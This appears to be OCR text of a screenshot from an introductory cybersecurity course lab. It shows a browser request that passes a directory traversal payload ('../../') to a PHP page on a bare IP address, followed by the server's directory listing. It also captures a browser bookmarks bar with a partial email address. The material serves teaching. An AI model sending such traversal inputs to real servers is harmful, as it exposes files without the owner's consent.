 comp3134-intro-cyber-securityf
Content
165.22.239.179/directory_travers
Dangerous
http://165.22.239.179/directory_traversal_part1.php?q=../../
Apps
Facebook
CA
Tumblr
Instagram
reddit: the fron...
Twitter
Inbox - sammy.ye@...
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)